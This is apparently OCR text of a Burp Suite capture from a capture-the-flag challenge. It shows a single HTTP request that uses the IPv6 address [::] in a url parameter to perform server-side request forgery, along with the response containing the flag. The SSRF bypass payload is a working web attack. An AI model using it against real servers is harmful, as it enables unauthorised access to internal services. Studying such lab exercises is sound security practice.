 Send
Cancel
Target: http://45.79.216.81:50
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /getUrl?url=http://[::]:9001/flag.txt HTTP/1.1
2 Host: 45.79.216.81:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.79.216.81:5000/
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-eQI4b1VZZl6Uaf4tgl09zDG6XZ0"
6 Date: Fri, 17 Feb 2023 12:33:00 GMT
7 Connection: close
8
9 ictf{ch3ck_1p_v6_cr239eatf21}
10